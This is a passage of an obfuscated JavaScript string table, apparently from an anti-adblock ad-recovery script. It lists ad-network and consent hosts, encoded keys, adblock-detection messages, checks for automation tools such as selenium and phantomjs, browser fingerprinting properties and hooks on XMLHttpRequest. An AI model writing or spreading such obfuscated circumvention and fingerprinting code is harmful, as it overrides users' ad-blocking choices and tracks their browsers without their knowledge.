','DOMParser','decodeURIComponent','<compositing-operator>#','programme-tv.net','<\x27margin-inline-end\x27>','[clip|ellipsis|<string>]{1,2}','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Element','responseXML','fetch:\x20','CSSStyleDeclaration_setProperty','apcnf','document.createElement','_last','atob-btoa','Brian\x20Paul','innerWidth','linear|radial','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','/view',',\x20scrollX:\x20','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','si.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','\x20not\x20an\x20object','JSON','ats.rlcdn.com','navigator','privacymanager.io','toUpperCase','attributeFilter','lvw','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','#adshield','process','topics.authorizedvault.com','window.top.apstag.runtime.callCqWrapper','languages','brightness(\x20<number-percentage>\x20)','MSG_ACK_VISIBLE','crios','webkitTemporaryStorage','usedJSHeapSize','https://consent.halifaxcourier.co.uk','keys','<length>|<percentage>|auto','childElementCount','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','index','<keyframe-block>+','clickio.com','cloudfront.net','HTMLScriptElement_src','Element_outerHTML','Wrong\x20node\x20type\x20`','HTMLAnchorElement_host','prevUntil','Unknown\x20type','onetag-sys.com','Comma','onLoad','matchAll','getPrototypeOf','matchType','\x0a\x20\x20','Expect\x20`','transferSize','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','creativeId','_as_injected_functions','<script>window.parent.postMessage(\x27','svi','ACK_INVISIBLE','gpt-clickio','originalPositionFor','instance','consumeFunctionName','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','reject','recovery_adm_gpt_request','cancelIdleCallback','media.net','RENDERER','bydata.com','<any-value>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','adshield-loaded','iframe\x20msg\x20err:\x20','content','handleEvent','click',',\x20width:\x20','getParameter','expression','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','intersectionRect','[auto|reverse]||<angle>','script_version','creativecdn.com','SYN_URG','max','child-0','[object\x20Intl]','getSlotId','!(function(){','normal|reset|<number>|<percentage>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','im-apps.net','<custom-property-name>','uBlock\x20Origin','backgroundImage','isActive','svh','child|young|old',';\x20SameSite=Strict','alpha|luminance|match-source','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','callPhantom','ad-unit','connectid.analytics.yahoo.com','general-enclosed','<string>\x20[<integer>|on|off]?','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','geoedge.be','<blend-mode>#','none|<custom-ident>','signalStatus','<clip-source>|[<basic-shape>||<geometry-box>]|none','Layer','adnxs-simple.com','Number\x20sign\x20is\x20not\x20allowed','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<media-not>|<media-and>|<media-or>|<media-in-parens>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Selector','<custom-ident>',';\x20SameSite=None','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','server','Invalid\x20reserved\x20state:\x20','getClickUrl','prev_iu_szs','walk','adUnits','element','insertRule','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Type\x20of\x20node\x20should\x20be\x20an\x20Object','aXJycg==','https://consent.edinburghnews.scotsman.com','podname.com','thenStack','grayscale(\x20<number-percentage>\x20)','some','findLast','adshieldAvgRTT','<keyframes-name>','trys','N3k6eDIxOF1VI05DfW5XYU1Te0w=','plugins','tan(\x20<calc-sum>\x20)','gacraft.jp','<angle>','randomUUID','Element_tagName','privacy-mgmt.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','htlad-','additionalHeaders','getWindowId','toJSON','sourceMap','layer(\x20<layer-name>\x20)','appVersion','data-sdk','EventTarget','securepubads.g.doubleclick.net','document.getElementById','<\x27inset-inline\x27>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','hbopenbid.pubmatic.com','fromArray','MessageEvent_origin','srcset','neoera-cdn.relevant-digital.com','Yml4cXJod245emptNTRvMTJmZTBz','try-catch','JSON_stringify','none|<image>','HTMLMetaElement','<wq-name>|<ns-prefix>?\x20\x27*\x27','Terminate\x20-\x20memory\x20limit\x20threshold','BatteryManager','HTMLAnchorElement_port','strict','constructor','hadronid.net','getTargeting','getLocation','send',';\x20Secure','https://consent.programme-tv.net','<media-query>#','navigator.connection.rtt\x20is\x20undefined','JSON_parse','3rd-party\x20xhr\x20unexpected\x20response','close','Plus\x20sign','http://','DOMParser_parseFromString','https://static.dable.io/dist/plugin.min.js','adsense','slot','cachedResultIsInAdIframe','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<custom-ident>|<string>','reversed(\x20<counter-name>\x20)','<combinator>?\x20<complex-selector>','regexp-test','Hyphen\x20minus','ar-v1','charCodeAt','<-ms-filter-function>+','<single-animation-play-state>#','programme.tv','https://consent.newcastleworld.com','Failed\x20to\x20get\x20key\x20from:\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','documentFocus','https://fastlane.rubiconproject.com/a/api/fastlane.json','\x20pending\x20cmds','fraudSensorParams','pub_300x250m','clean','\x20\x20\x20\x20','isVisibleIframe','Event_stopImmediatePropagation','rule','String_replace','cdn.adapex.io','copy','alert','https://onetag-sys.com/prebid-request','<single-transition>#','sascdn.com','getGPPData','documentElement','unhandled\x20exception\x20-\x20','\x22\x20is\x20not\x20in\x20the\x20set.','https://img-load.com','__tcfapi\x20not\x20found\x20within\x20timeout','a.teads.tv','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','style','recovery','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','adContainer','appendChild','<mf-name>','AdThrive_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','HTMLTableCellElement','e|pi|infinity|-infinity|NaN','contents|none','stackadapt.com','slotRenderEnded','auto|none|enabled|disabled','whale','option\x20domain\x20is\x20invalid','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','_generateSourcesContent','svmin','<integer>|<length>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','getItem','boolean','as_inventory_frame_listener_adder','item\x20doesn\x27t\x20belong\x20to\x20list','blocking_ads','finally','requestIdleCallback\x20not\x20exists','<length-percentage>','postMessage','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','decode','onreadystatechange','https://c.amazon-adsystem.com/aax2/apstag.js','forEach','compact','setSource','welt.de','ad.smaato.net','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','getLocationRange','longestMatch','Dimension','Blob','HTMLVideoElement','<feature-value-declaration>','AdShield\x20API\x20cmd.push\x20result','text-ads','ms,\x20fetchElapsed:\x20','jizsl_','scripts','CefSharp','[<length-percentage>|<number>|auto]{1,4}','y.one.impact-ad.jp','-->','DocumentFragment_getElementById','cache','pos','hasAttribute','getId','params','[<geometry-box>|no-clip]#','https://consent.yorkshirepost.co.uk','img_dggnaogcyx5g7dge2a9x2g7yda9d','sync.search.spotxchange.com','adChoice','decodeURI','domAutomation','performance','useragent','\x20|\x20','location','indiatimes.com','<ident-token>|<function-token>\x20<any-value>?\x20)','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','check','getLastListNode','domain','responseURL','innovid.com','element\x20out\x20of\x20viewable\x20window','includeHosts','Match','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<dashed-ident>','mismatchLength','as_domain','yorkshirepost.co.uk','gpt_loaded_time','x-frame-width','label','getArg','domAutomationController','papi','MessageEvent_data','normal|[fill||stroke||markers]','[auto|<integer>]{1,3}','https://fb.content-loader.com','domain\x20switched','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','visible','border-box|padding-box|content-box','interstitial','<relative-selector>#','botKind','XMLHttpRequest','fromCodePoint','function\x20','language','buildID','idSubstring','contentsfeed.com','HTMLTableColElement','data-owner','mfadsrvr.com','_parent','MozAppearance','onetrust-','endsWith','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','cdn.optimizely.com','\x27.\x27\x20<ident-token>','isSleipnir','applyRatio','consumeUntilExclamationMarkOrSemicolon','[data-id^=\x22div-gpt-ad\x22]','clickiocdn.com','<outline-radius>','tpdads.com','HTMLIFrameElement_name','ops','Vertical\x20line\x20is\x20expected','asin(\x20<calc-sum>\x20)','argument\x20name\x20is\x20invalid','reserved2Input','bidder','gpt-nextmillennium','<complex-selector-list>','CDC-token','nonzero|evenodd','content-box|border-box','firstCharOffset','Terminate\x20-\x20non-auto-recovery','uBO:','api.assertcom.de','/runner.html','groups','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','\x20undefined','<box>|border|text','https://consent.northernirelandworld.com','external','as_key','AttributeSelector','walkContext','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','https://cmp.osano.com','end','none|<track-list>|<auto-track-list>','substring','geniee','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','hasOwnProperty','/detect/script-block/script-blocked-checker','script_onerror','dump','eventSampleRatio','scrollX,Y','gecko/','tunebat.com','condition','balance','butt|round|square','canvas','analytics',']\x20by\x20[','ndtvprofit.com','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','CSSStyleDeclaration.set/get/removeProperty','Not\x20a\x20Declaration\x20node','scroll','checkAtruleDescriptorName','splice','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','snigel','3rd-party\x20fetch\x20error:\x20','Notification','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','bind','<compound-selector>#','Invalid\x20protect\x20url\x20prefix:\x20','<\x27margin-left\x27>{1,2}','[shorter|longer|increasing|decreasing]\x20hue','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','shouldPageviewOnUrlChange','insert','__fxdriver_unwrapped','\x0a\x20\x20syntax:\x20','(E2)\x20Invalid\x20protect\x20url:\x20','inventory_name','normal|<feature-tag-value>#','XMLHttpRequest_send','hotjar.com','cqb','block|inline|run-in','script-src','ZWhvcg==','repeat|no-repeat|space|round','})()','import','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','func','has','Blocked\x20slot\x20define:\x20[','async','targeting','smartadserver.com','[<family-name>|<generic-family>]#','inherit','timeout','none|<shadow-t>#','webkit','cache_is_blocking_ads','use','configIndex','#as_domain','s0.2mdn.net','loaded','translateX(\x20<length-percentage>\x20)','light|dark|<integer\x20[0,∞]>','__selenium_unwrapped','Promise','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','fundingchoicesmessages.google.com','getNode','relative','<div\x20class=\x22CAN_ad\x22>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','active','_sources','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Map','normal|text|emoji|unicode','v7.5.71','https://ap.lijit.com/rtb/bid','pb_','getTargetingKeys','priority','\x20is\x20expected','HTMLAnchorElement_ping','navigator.permissions.query\x20is\x20not\x20a\x20function','HyphenMinus\x20is\x20expected','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','unrulymedia.com','charAt','www.whatcar.com','<repeat-style>#','Worker','prompt','StyleSheet','XMLHttpRequest_status','Percentage','Missed\x20`structure`\x20field\x20in\x20`','ads-','elementFromPoint','setTargetingForGPTAsync','onWhiteSpace','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','content-box|border-box|fill-box|stroke-box|view-box','auto|wrap|nowrap','<supports-condition>','none|<filter-function-list>|<-ms-filter-function-list>','smsonline.cloud','div#contents\x20>\x20span#ads','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','at-keyword-token','https://css-load.com','<blend-mode>|plus-lighter','HTMLTableElement','image-src:\x20display-none','<length>||<color>','none|<offset-path>||<coord-box>','replaceState','safari','/negotiate/v3/iframe?passcode=','read-','/filter-fingerprint','xyz|xyz-d50|xyz-d65','border-box|content-box|margin-box|padding-box','reference','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','dyv1bugovvq1g.cloudfront.net','presage.io','publisherId','[<type-selector>?\x20<subclass-selector>*]!','cs.lkqd.net','Date','Spaces','MediaQueryList','ads-twitter.com',':\x20[left|right|first|blank]','HTMLScriptElement','left|right|none|inline-start|inline-end','a3luYg==','SelectorList','addMapping','__as_ready_resolve','pagehide','isTargetUrl','pubkey','num','ApplePayError','phantomjs','__driver_unwrapped','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','before\x20doesn\x27t\x20belong\x20to\x20list','yieldlab.net','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','apply','set\x20','timesofindia.indiatimes.com','<visual-box>||<length\x20[0,∞]>','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','_map','width','hue-rotate(\x20<angle>\x20)','sent','<\x27border-width\x27>','reserved2','<mf-plain>|<mf-boolean>|<mf-range>','<complex-selector>#','delim-token','sendBeacon','<\x27caret-color\x27>||<\x27caret-shape\x27>','onLine','htlb.casalemedia.com','ad01','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','blur','args','Semicolon\x20or\x20block\x20is\x20expected','trackad.cz','_blank','<number>|<dimension>|<ident>|<ratio>','pbjsList','auto|<anchor-name>','startLine','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','urlFilter','<bg-size>#','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','https://cmp.autobild.de','AtruleDescriptor','imasdk.googleapis.com','none|[weight||style||small-caps||position]','custom','setAttributeNS','`\x20has\x20no\x20known\x20descriptors','parseValue','insertAfter','numeric-only|allow-keywords','removeChild','plainchicken.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cursor','Element.remove','ad.doorigo.co.kr','toSetString','parseContext','iframe\x20message\x20timeout:\x20','true','auto','https://mp.4dex.io/prebid','leave','adsdk.microsoft.com','$1\x20\x20\x20','consumeUntilSemicolonIncluded','adkernel.com','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','PseudoElementSelector','tcloaded','as-search-','pmdstatic.net','isArray','<length>|thin|medium|thick','tb|rl|bt|lr','createSingleNodeList','myhomebook.de','https://ad.yieldlab.net/yp','flat|preserve-3d','<length-percentage>{1,2}','<line-width>||<line-style>||<color>','calc(','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','none|<image>|<mask-source>','isAbsolute','adv-space','defineOutOfPageSlot','invalid\x20protect-id\x20key:\x20','flip-block||flip-inline||flip-start','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','eventType','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','replaceSync','appendList','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Hash','Combinator\x20is\x20expected','isInAdIframe','<\x27min-block-size\x27>','content-visibility','systemLanguage','<family-name>','computerbild.de','afterend','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','dotted|solid|space|<string>','isAdblockUser','terms','https://consent.northantstelegraph.co.uk','xlink:href','_selenium','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<absolute-size>|<relative-size>|<length-percentage>','\x20|\x20\x20','odd','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','mmctsvc.com','meta[name=\x22','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','cache_adblock_circumvent_score','lvmin','right','Advertisement','<\x27right\x27>','biggeekdad.com','protectUrlContext','__driver_evaluate','removeEventListener','cnlwYQ==','inventoryId','not_blocking_ads','sourceRoot','<family-name>#','json','id5-sync.com','ssmas','getEvents','normal|[<string>\x20<number>]#','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<length>|auto','reserved1','HTMLElement_title','Unknown\x20node\x20type\x20`','sourceContentFor','isVisibleNode','gpt-adapex','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','none|element|text','about:','teads.tv','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<time>|<percentage>','Element_closest','anymind360.com','eventStatus','cp.edl.co.kr','https://html-load.cc','combo','all','boolean-expr','ContentWindow\x20not\x20found','reserved1Output','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','marker-end','key','enter','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Navigator','browserLanguage','element-tagName','encodedBodySize','iframe[name=\x22','scheme','as_debug','safe','host','else','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','decorate','exportSnapshot','addConnectionHandler','snigel-','saturate(\x20<number-percentage>\x20)','<percentage>|<length>|<number>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','consumeUntilLeftCurlyBracket','adwallpaper','auto|<color>','<custom-ident>\x20:\x20<integer>+\x20;','naturalHeight','<bg-clip>#','[first|last]?\x20baseline','[[<integer>|infinite]{2}]#|auto','HTMLAnchorElement','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','a-mo.net','auto|text|none|contain|all','serif|sans-serif|cursive|fantasy|monospace','equals','getType','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<length>{1,2}','sdk_version','adtrafficquality.google','domain\x20switch:\x20no\x20src\x20attribute','leaderboard','https://btlr.sharethrough.com/universal/v1','rest','/cou/iframe','var(',',\x20elapsed:\x20','intentiq.com','insertAdjacentElement','/npm-monitoring','toUTCString','[id^=\x22gpt_ad_\x22]','tokenEnd','gpt-highfivve','googletag\x20cmd\x20unshift\x20failed\x20:\x20','2620791kxAhfA','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','mimeTypesConsistent','consume','Invalid\x20mapping:\x20','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','textContent','adx.digitalmatter.services','pa-pbjs-frame','lijit.com','selector(\x20<complex-selector>\x20)','<masking-mode>#','Script','<symbol>+','auto|<\x27border-style\x27>','getConsentMetadata','skipSC','?version=','marker-start','HTMLAnchorElement_pathname','yieldmo.com','isElementDisplayNone','sectionChange','AdShield\x20API','function','sussexexpress.co.uk','manchesterworld.uk','Terminate\x20-\x20not\x20apply','khz','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','computeSourceURL','keepalive','<\x27margin-inline\x27>','<\x27margin-block\x27>','silent','https://ads.nicovideo.jp','normal|sub|super','eatIdent','getSlotElementId','//#\x20sourceURL=mediation.js','indexOf','/adsid/integrator.js','getReader','proper.io','Terminate\x20-\x20IVT\x20blocked','throwError','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?',';\x20Expires=','error\x20on\x20googletag.pubads()','resource','scaleZ(\x20[<number>|<percentage>]\x20)','sleipnir/','akamaized.net','api.rlcdn.com','https://cmp.computerbild.de','ups.analytics.yahoo.com','validate','trimLeft','webkitPersistentStorage','body\x20>\x20div\x20>\x20span','hash-token','<!DOCTYPE\x20html>','shouldRecover\x20evaluation\x20error:','[block|inline|x|y]#','<\x27max-inline-size\x27>','<single-animation-direction>#','node','integrity','basename','Terminate\x20-\x20non-adblock','thebrighttag.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','content-security-policy','()\x20{\x20[native\x20code]\x20}','auto|loose|normal|strict|anywhere','<\x27inline-size\x27>','IntersectionObserverEntry','pop','[<length-percentage>|left|center|right]#','none|element|auto','document.classList.remove\x20not\x20work','cqi','none|manual|auto','Type','_skipValidation','script:','xhr_defer','margin-left','Too\x20many\x20question\x20marks','<counter()>|<counters()>','gstatic.com','auto|stable&&both-edges?','prev_scp','option\x20priority\x20is\x20invalid','isVisibleElement','isElementDisplayNoneImportant','resolve','miter|round|bevel','pubads','<number-one-or-greater>','caption|icon|menu|message-box|small-caption|status-bar','shouldUseOrigin','document\x20-\x20link\x20element','ms,\x20passcode:\x20','gigacalculator.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','data-non-sharding','limit_memory_filter','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','meta[name=\x22as-event-handler-added\x22]','succeedscene.com','Profile\x20is\x20null\x20or\x20undefined','RegExp_exec','errorTrace\x20signal\x20unexpected\x20behaviour','none|all|[digits\x20<integer>?]','comma','Negotiate\x20async\x20ads\x20failed:\x20','anonymous','false','AdShield\x20API\x20cmd','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','translateY(\x20<length-percentage>\x20)','data','ZGdnbg==','cesoirtv.com','windowSize','stringify','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','default|none','forEachToken','window.external\x20is\x20undefined','findAllFragments','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Element_setAttribute','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','inventory_id','isAdBlockerDetected','<ident>\x20[\x27.\x27\x20<ident>]*','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','larger|smaller','SupportsDeclaration','sizes','<span\x20id=\x22banner-','gwd-','Generator\x20is\x20already\x20executing.','<color>+|none','HTMLLinkElement_as','findIndex','`\x20should\x20contain\x20a\x20prelude','marker-mid','detect','<number>|<percentage>','richaudience.com','Class\x20extends\x20value\x20','gpt_slot_found','isNameCharCode','ocelot.studio','opacity','skipUntilBalanced','aniview.com','(-token','<transition-behavior-value>#','out_of_page','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','pub_300x250','Element_innerHTML','HTMLStyleElement_insertBefore','protect','springserve.com','Google','fields','Window_requestIdleCallback','<transform-function>+','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Range','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<counter-style>|<string>|none','none|<filter-function-list>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','from-image|<angle>|[<angle>?\x20flip]','iab-flexad','max-height','load','list','sort','hidden','dispatchEvent','MessageEvent','rotate(\x20[<angle>|<zero>]\x20)','\x20used\x20broken\x20syntax\x20definition\x20','hooked','adshield-native','data-freestar-ad','version','document.documentElement.clientWidth,\x20clientHeight','excludeHosts','length','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x27